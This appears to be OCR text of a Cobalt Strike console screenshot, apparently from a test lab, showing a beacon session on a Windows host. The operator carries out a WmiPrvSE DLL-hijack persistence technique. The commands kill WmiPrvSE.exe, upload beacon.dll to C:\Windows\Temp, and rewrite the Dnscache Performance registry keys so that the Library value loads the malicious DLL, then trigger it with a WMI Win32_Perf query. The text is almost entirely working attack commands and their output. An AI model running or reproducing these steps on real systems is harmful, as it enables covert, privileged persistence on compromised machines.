 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.23.64.36 10.23.64.36 yayi Administrator * TESTING beacon.exe 1172 x64 187ms
10.23.64.36 10.23.64.36 yayi SYSTEM * TESTING wmiprvse.exe 4980 x64 10s
事件日志X Scripts X Beacon 10.23.64.36@1172 X
beacon> sleep 60
[*] Tasked beacon to sleep for 60s
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
[*] WmiPrvSE DLL劫持开始配置
[*] 当前为管理员权限，杀掉WmiPrvSE.exe进程
[*] Tasked beacon to run: taskkill /F /IM WmiPrvSE.exe
[*] Tasked beacon to upload C:\Users\JiuShi\Desktop\beacon.dll as beacon.dll
[*] Tasked beacon to move beacon.dll to C:\Windows\Temp\beacon.dll
[*] Tasked beacon to run: reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Close /t REG_SZ /d ClosePerfData /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Collect /t REG_SZ /d CollectPerfData /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Library /t REG_SZ /d C:\Windows\Temp\beacon.dll /F
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Dnscache\Performance /v Open /t REG_SZ /d OpenData /F
[*] Tasked beacon to run: powershell -c "Get-WmiObject -List | Where-Object {$_.Name -Like ""Win32_Perf*""""}"
[+] host called home, sent: 288854 bytes
[-] move failed: 183
[+] received output:
成功: 已终止进程 "WmiPrvSE.exe"，其 PID 为 3892。
成功: 已终止进程 "WmiPrvSE.exe"，其 PID 为 4036。
[+] received output: